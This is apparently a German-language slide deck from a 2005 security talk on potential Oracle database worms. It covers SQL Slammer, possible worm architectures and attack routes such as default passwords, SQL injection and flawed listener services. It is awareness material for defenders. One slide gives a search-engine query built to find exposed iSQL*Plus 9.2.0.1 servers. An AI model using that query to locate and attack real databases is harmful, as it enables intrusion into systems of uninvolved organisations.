



 Alle Oracle Datenbanken sollten regelmäßig auf Veränderungen der Struktur hin überprüft werden.



- Das erste Mal wurden Datenbank Würmer von Aaron Newmanbeschrieben.
- SQL Slammer war der erste weit verbreitete Datenbankwurm, der ungepatchte MS SQL Server Datenbanken betraf.
- Oracle Würmer sind bisher noch nicht aufgetaucht, für viele ist es jedoch nur eine Frage der Zeit, bis Würmer auch für Oracle Datenbanken auftauchen.
- Das Schadenspotential eines solchen Wurms wäre riesig.



Oracle Würmer können auf folgenden Architekturen basieren

- **Oracle Clients**
- **Application Server**
- **Eanner Fehlerhaften Oracle Services**



# Mögliche Architektur

- Windows Wurm mit Oracle Payload
	- Ausnutzen der Oracle Client Startup Dateien
	- Ausnutzen von Default-Passworten / Dictionary Attack



Suchen potentielle Opfer mit Hilfe von Suchmaschinen

- $\bullet$ Anwendungen mit SQL Injection Lücken
- $\bullet$ Anwendungen mit Buffer Overflow Lücken
- $\bullet$ Dringen von der Anwendung heraus in weitere Systeme ein



### http://www.google.com/search? q=intitle%3AiSQL+intitle%3ARelease+inurl%3A isqlplus+intitle%3A9.2.0.1&btnG=Search



### **Red-Database-Security GmbH** Alexander Kornbrust, 18-Okt-2005 V1.02 44



Angriff der Datenbanken durch fehlerhaften Implementierung von Oracle Datenbank Services, z.B. TNS-Listener, ONS, …

 $\rightarrow$  Ähnliche Gefahr der schnellen Ausbreitung wie SQL-Slammer



# **Fragen & Antworten**



# **Kontakt**

**Oracle Sicherheitsüberprüfungen, Beratung, Training & Oracle Security Software**

**Red-Database-Security GmbH Bliesstrasse 16D-66538 Neunkirchen**

**Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: info@red-database-security.com**